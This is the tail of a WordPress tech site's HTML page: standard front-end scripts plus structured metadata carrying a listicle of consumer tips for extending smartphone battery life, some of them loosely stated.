    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techywhacky.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"219","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"techywhacky.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techywhacky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techywhacky.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techywhacky.com\/15-tips-for-maximizing-battery-life-on-your-smartphone\/"},"dateCreated":"2023-05-31 18:33:54+00:00","datePublished":"2023-05-31 18:33:54+00:00","dateModified":"2023-05-31 18:33:54+00:00","url":"https:\/\/techywhacky.com\/15-tips-for-maximizing-battery-life-on-your-smartphone\/","headline":"15+ Tips for Maximizing Battery Life on Your Smartphone","name":"15+ Tips for Maximizing Battery Life on Your Smartphone","articleBody":"In today's fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment center, and productivity tool. However, with all these functionalities, one common challenge users face is the limited battery life of their devices. To help you make the most out of your smartphone's battery, here are some valuable tips to maximize its lifespan and optimize its usage.\r\n\r\nBattery life is a crucial factor to consider when using a smartphone. Whether you're a heavy user who relies on your phone for work or simply someone who enjoys staying connected, having a longer battery life can significantly enhance your overall smartphone experience. By implementing these tips and tricks, you can extend your device's battery life, ensuring that you stay powered up throughout the day.\r\n<h3>1. Importance of Battery Life<\/h3>\r\nHaving a smartphone with a long-lasting battery is essential for various reasons. It allows you to use your device for longer periods without interruptions, ensuring that you don't miss important calls, messages, or updates. Moreover, <a href=\"https:\/\/www.pcmag.com\/how-to\/9-tips-to-boost-your-android-phones-battery-life\">maximizing your battery life<\/a> reduces the need for frequent charging, which can be inconvenient, especially when you're on the go. Additionally, preserving your battery's health prolongs its lifespan and saves you money in the long run.\r\n<h3>2 .Optimize Display Settings<\/h3>\r\nThe display of your smartphone is one of the primary contributors to battery drain. By making a few adjustments to your display settings, you can significantly improve your battery life.\r\n<h3>3. Adjust Screen Brightness<\/h3>\r\nReducing the brightness level of your smartphone's screen can have a noticeable impact on battery life. Lowering the brightness not only conserves power but also reduces eye strain. Experiment with different brightness levels to find the optimal balance between visibility and battery consumption.\r\n<h3>4. Use Auto-Brightness Feature<\/h3>\r\nMost smartphones offer an auto-brightness feature that automatically adjusts the screen brightness based on ambient light conditions. Enabling this feature ensures that your screen brightness is optimized for visibility while conserving battery power in darker environments.\r\n<h3>5. Manage Connectivity Features<\/h3>\r\nConnectivity features such as Wi-Fi and Bluetooth are notorious for draining battery life, even when not in active use. Managing these features effectively can help extend your battery's runtime.\r\n<h3>6. Turn off Wi-Fi and Bluetooth when not in use<\/h3>\r\nWhen you're not actively using Wi-Fi or Bluetooth, it's advisable to turn them off. These features constantly search for available networks or devices, consuming power in the process. By disabling them when unnecessary, you can conserve battery life.\r\n<h3>7. Disable Background App Refresh<\/h3>\r\nBackground app refresh is a feature that allows apps to update their content in the background, even when you're not using them actively. While this feature can be useful, it can also drain your battery. To maximize battery life, disable background app refresh or selectively enable it for specific apps that require constant updates.\r\n<h3>8. Optimize App Usage<\/h3>\r\nSmartphones offer a wide range of apps for various purposes, but running too many apps simultaneously can impact your battery life. Optimizing app usage can help you extend battery performance.\r\n<h3>9. Close Unused Apps<\/h3>\r\nMany users tend to leave multiple apps running in the background, even when they're not actively using them. These apps consume system resources and drain your battery. Get into the habit of closing unused apps to free up resources and improve battery life.\r\n<h3>10. Disable Push Notifications<\/h3>\r\nPush notifications can be convenient, but they also consume power by constantly waking your device's screen and establishing an internet connection. Review your app notification settings and disable notifications for apps that aren't critical to your daily activities.\r\n<h3>11. Use Battery-Saving Mode<\/h3>\r\nMost smartphones offer a battery-saving mode or power-saving mode that optimizes device settings to maximize battery life. When activated, these modes limit background activities, reduce screen brightness, and restrict performance to extend battery runtime. Utilize this feature when your battery is running low or when you know you won't have access to a charger for an extended period.\r\n<h3>12. Avoid Extreme Temperatures<\/h3>\r\nExposing your smartphone to extreme temperatures, both hot and cold, can have detrimental effects on its battery life and overall performance. Avoid leaving your device in direct sunlight or in freezing temperatures. Extreme heat can cause the battery to degrade faster, while extreme cold can temporarily reduce its capacity. Keep your phone in a moderate temperature environment to preserve its battery health.\r\n<h3>13. Reduce Location Services<\/h3>\r\nLocation services, such as GPS, use a significant amount of power, especially when multiple apps are accessing your location simultaneously. Review your app permissions and disable location services for apps that don't require it. Additionally, consider using location-based features only when necessary to reduce battery drain.\r\n<h3>14. Optimize Battery Charging<\/h3>\r\nProperly charging your smartphone's battery can help maintain its longevity and optimize its overall performance. Follow these tips to maximize the effectiveness of your charging routine.\r\n<h3>15. Avoid Frequent Partial Charges<\/h3>\r\n<a href=\"https:\/\/en.wikipedia.org\/wiki\/Lithium-ion_battery\">Lithium-ion batteries<\/a>, commonly used in smartphones, have limited charge cycles. It's best to avoid frequent partial charges and aim for full charge cycles whenever possible. Charging your phone from 20% to 80% is generally more beneficial for battery health compared to multiple short charging sessions.\r\n<h3>16. Charge Your Phone Properly<\/h3>\r\nUsing the original charger and cable provided by the manufacturer is recommended for optimal charging performance. Avoid using third-party chargers that may deliver inconsistent power levels, potentially affecting battery health. Additionally, it's advisable to avoid using your phone while it's charging to prevent excessive heat buildup.\r\n<h3>17. Keep Software Updated<\/h3>\r\nRegular software updates are not only crucial for security enhancements but also for optimizing battery performance. Manufacturers often release updates that include bug fixes, battery optimizations, and overall system improvements. Keep your smartphone's operating system and apps up to date to ensure you're benefiting from the latest battery-saving features.\r\n<h3>18. Use Power-Saving Apps<\/h3>\r\nVarious power-saving apps are available for smartphones, offering additional optimization features to extend battery life. These apps can help you identify power-hungry apps, manage background processes, and provide personalized recommendations for battery optimization. Explore the options available for your specific device and choose a reputable power-saving app to complement your battery-saving efforts.\r\n<h2>Conclusion<\/h2>\r\nMaximizing battery life on your smartphone is crucial for uninterrupted usage and a better user experience. By implementing the tips mentioned above, such as optimizing display settings, managing connectivity features, and optimizing app usage, you can significantly improve your smartphone's battery life. Additionally, proper charging habits, keeping software updated, and utilizing power-saving apps can further enhance battery performance. Remember, every little change can add up to extend your battery's runtime and ensure that you're always connected when you need it the most.\r\n<h2>FAQs<\/h2>\r\n<h3>1. Will closing unused apps on my smartphone really improve battery life?<\/h3>\r\nYes, closing unused apps can free up system resources and reduce battery consumption. It's a good practice to regularly close apps running in the background to optimize battery life.\r\n<h3>\u00a02. How often should I charge my smartphone?<\/h3>\r\nIdeally, it's best to charge your smartphone when the battery level drops to around 20% and aim for a full charge cycle rather than frequent partial charges.\r\n<h3>3. Can using power-saving apps drain my battery?<\/h3>\r\nNo, power-saving apps are designed to optimize battery performance and extend battery life. However, it's important to choose reputable apps from trusted sources to avoid any potential negative effects.\r\n<h3>4. Should I always keep Wi-Fi and Bluetooth turned off to save the battery?<\/h3>\r\nYou don't need to keep Wi-Fi and Bluetooth turned off at all times. Instead, it's recommended to disable them when not in use or when you're trying to conserve battery power.\r\n<h3>5. How can extreme temperatures affect my smartphone's battery life?<\/h3>\r\nExtreme temperatures, both hot and cold, can negatively impact your smartphone's battery life. It's best to keep your device in a moderate temperature environment to preserve battery health and performance.","author":{"@type":"Person","name":"S. Publisher","url":"https:\/\/techywhacky.com\/author\/spublisher\/","sameAs":["http:\/\/techywhacky.com\/"]},"articleSection":["Articles","Smartphone"],"image":{"@type":"ImageObject","url":"https:\/\/techywhacky.com\/wp-content\/uploads\/2023\/05\/smart-phone.png","width":738,"height":526},"publisher":{"@type":"Organization","name":"","url":"https:\/\/techywhacky.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"15+ Tips for Maximizing Battery Life on Your Smartphone","published":"2023-05-31 18:33:54","updated":"2023-05-31 18:33:54"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/techywhacky.com"},{"@type":"ListItem","position":2,"name":"Articles","item":"https:\/\/techywhacky.com\/category\/articles\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b475fdbc0643434c81a04844da17511c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
